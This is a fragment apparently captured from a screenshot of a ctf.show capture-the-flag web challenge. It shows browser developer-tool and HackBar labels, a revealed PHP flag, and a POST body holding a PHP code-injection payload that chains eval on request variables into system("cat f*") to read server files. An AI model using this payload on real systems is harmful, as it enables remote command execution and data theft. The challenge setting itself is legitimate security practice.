 Execute Code
Execution Result:
<?php
$flag = "CTF{shell_code_base64_bypass}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://3b5d1fe3-bea8-423c-96a8-17546c996598.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
code=eval(array_pop(next(get_defined_vars())));&1=system("cat
f*");